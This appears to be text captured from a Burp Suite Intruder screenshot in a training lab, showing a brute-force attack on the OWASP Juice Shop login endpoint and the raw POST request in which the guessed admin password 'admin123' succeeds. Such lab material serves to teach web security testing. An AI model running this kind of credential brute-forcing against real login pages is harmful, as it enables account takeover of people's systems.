 2. Intruder attack of http://10.10.242.167
Results Positions Payloads Resource pool Settings
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload Status code Response received Error Timeout Length
117 admin123 200 315 1164
183 barney 401 214 367
Request Response
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.242.167
3 Content-Length: 51
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.242.167
8 Referer: http://10.10.242.167/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: language=en; io=MA3boe4DCtaisGwKAAAK
12 Connection: keep-alive
13
14 {
"email":"admin@juice-sh.op",
"password":"admin123"
}